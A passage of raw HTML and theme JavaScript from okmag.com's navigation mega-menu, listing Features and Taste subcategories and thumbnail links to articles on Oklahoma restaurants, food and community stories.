href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="13072" href="https://okmag.com/blog/category/features/native-america/">Native America</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="7053" href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="11630" href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="337" href="https://okmag.com/blog/category/features/special-section/">Special Section</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="8652" href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="8259" href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="8271" href="https://okmag.com/blog/category/features/travel/">Travel</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/great-companies-to-work-for-6/"  rel="bookmark" class="td-image-wrap " title="Great Companies to Work For" ><img class="entry-thumb" src="[data-uri]" alt="" title="Great Companies to Work For" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/3.-Great-Companies-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/3.-Great-Companies-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/great-companies-to-work-for-6/"  rel="bookmark" title="Great Companies to Work For">Great Companies to Work For</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-very-merry-guide/"  rel="bookmark" class="td-image-wrap " title="A Very Merry Guide" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Very Merry Guide" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/AdobeStock_293316023-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/AdobeStock_293316023-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-very-merry-guide/"  rel="bookmark" title="A Very Merry Guide">A Very Merry Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/fueling-oklahomas-future/"  rel="bookmark" class="td-image-wrap " title="Fueling Oklahoma’s Future" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fueling Oklahoma’s Future" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/10/PSO-Tulsa-Power-Station-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/10/PSO-Tulsa-Power-Station-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/fueling-oklahomas-future/"  rel="bookmark" title="Fueling Oklahoma’s Future">Fueling Oklahoma’s Future</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/dining-from-dawn-til-dark/"  rel="bookmark" class="td-image-wrap " title="Dining from Dawn ‘til Dark" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dining from Dawn ‘til Dark" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/10/2025_0924_5D4B7579-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/10/2025_0924_5D4B7579-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/dining-from-dawn-til-dark/"  rel="bookmark" title="Dining from Dawn ‘til Dark">Dining from Dawn ‘til Dark</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_mega_menu";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "919";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "230";
tdBlocksArray.push(block_tdi_78);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From Guatemala, With Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From Guatemala, With Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" title=\"From Guatemala, With Love\">From Guatemala, With Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Cow-and-Cabbage1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Cow-and-Cabbage1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-6\/\"  rel=\"bookmark\" title=\"Local Flavors\">Local Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-15\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Exclusive: Tasty Tidbits\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Digital Exclusive: Tasty Tidbits\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/AdobeStock_402762426-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/AdobeStock_402762426-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-15\/\"  rel=\"bookmark\" title=\"Digital Exclusive: Tasty Tidbits\">Digital Exclusive: Tasty Tidbits<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Roaring Debut\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Roaring Debut\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" title=\"A Roaring Debut\">A Roaring Debut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2863;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Delicious Celebration\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Delicious Celebration\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" title=\"A Delicious Celebration\">A Delicious Celebration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complex, Unforgettable Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Complex, Unforgettable Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" title=\"Complex, Unforgettable Flavors\">Complex, Unforgettable Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bridging Cultures, Winning Hearts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bridging Cultures, Winning Hearts\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" title=\"Bridging Cultures, Winning Hearts\">Bridging Cultures, Winning Hearts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/finding-golden-moments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding Golden Moments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Finding Golden Moments\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/DSC_4173-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/DSC_4173-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/finding-golden-moments\/\"  rel=\"bookmark\" title=\"Finding Golden Moments\">Finding Golden Moments<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancho Anaya Bakery\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pancho Anaya Bakery\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" title=\"Pancho Anaya Bakery\">Pancho Anaya Bakery<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siegi\u2019s Sausage Factory\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Siegi\u2019s Sausage Factory\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" title=\"Siegi\u2019s Sausage Factory\">Siegi\u2019s Sausage Factory<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Chalkboard Restaurant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Chalkboard Restaurant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" title=\"The Chalkboard Restaurant\">The Chalkboard Restaurant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Old School Bagel Caf\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Old School Bagel Caf\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" title=\"Old School Bagel Caf\u00e9\">Old School Bagel Caf\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12453;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From Guatemala, With Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From Guatemala, With Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" title=\"From Guatemala, With Love\">From Guatemala, With Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Roaring Debut\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Roaring Debut\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" title=\"A Roaring Debut\">A Roaring Debut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"39 Tribes, One Table\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"39 Tribes, One Table\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" title=\"39 Tribes, One Table\">39 Tribes, One Table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/legacy-in-a-roll\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legacy in a Roll\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legacy in a Roll\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/DSC_5168-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/DSC_5168-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 